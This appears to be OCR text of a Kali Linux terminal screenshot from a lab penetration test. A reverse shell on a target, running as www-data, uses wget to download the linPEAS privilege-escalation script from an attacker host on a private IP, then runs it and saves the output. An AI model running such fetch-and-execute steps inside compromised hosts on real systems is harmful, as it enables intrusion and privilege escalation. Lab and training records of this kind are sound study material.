 1 2 3 4 17:44
File Actions Edit View Help
root@kali: ~/pentester/php-reverse-shell-1.0 × root@kali: ~/pentester/PEASS-ng/linPEAS/builder ×
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
root     tty1     -                Sun07    3:46m  1.22s  1.20s -bash
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ whoami
www-data
$ cd /tmp
$ ls
$ wget http://192.168.163.128:80/linpeas.sh
--2023-05-08 10:41:02--  http://192.168.163.128/linpeas.sh
Connecting to 192.168.163.128:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 765823 (748K) [text/x-sh]
Saving to: 'linpeas.sh'
     0K .......... .......... .......... .......... ..........  6% 12.3M 0s
    50K .......... .......... .......... .......... .......... 13% 30.9M 0s
   100K .......... .......... .......... .......... .......... 20% 12.4M 0s
   150K .......... .......... .......... .......... .......... 26% 3.39M 0s
   200K .......... .......... .......... .......... .......... 33%  145M 0s
   250K .......... .......... .......... .......... .......... 40% 7.53M 0s
   300K .......... .......... .......... .......... .......... 46%  151M 0s
   350K .......... .......... .......... .......... .......... 53%  280M 0s
   400K .......... .......... .......... .......... .......... 60% 15.1M 0s
   450K .......... .......... .......... .......... .......... 66% 24.7M 0s
   500K .......... .......... .......... .......... .......... 73% 9.74M 0s
   550K .......... .......... .......... .......... .......... 80%  220M 0s
   600K .......... .......... .......... .......... .......... 86% 10.8M 0s
   650K .......... .......... .......... .......... .......... 93%  172M 0s
   700K .......... .......... .......... .......... .......   100% 40.9M=0.05s
2023-05-08 10:41:02 (15.3 MB/s) - 'linpeas.sh' saved [765823/765823]
$ ls
linpeas.sh
$ chmod +x linpeas.sh
$ ./linpeas.sh >> output
. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . Unit polkit.service could not be found.
./linpeas.sh: 1188: ./linpeas.sh: [[: not found
./linpeas.sh: 1188: ./linpeas.sh: rpm: not found
./linpeas.sh: 1188: ./linpeas.sh: 0: not found
sed: -e expression #1, char 299: unknown option to `s'
sed: couldn't flush stdout: Broken pipe
sed: -e expression #1, char 27: unknown option to `s'
cat: write error: Broken pipe
cat: write error: Broken pipe
grep: write error: Broken pipe
./linpeas.sh: 2737: ./linpeas.sh: gpg-connect-agent: not found
$ ls
linpeas.sh
output
$
KALI LINUX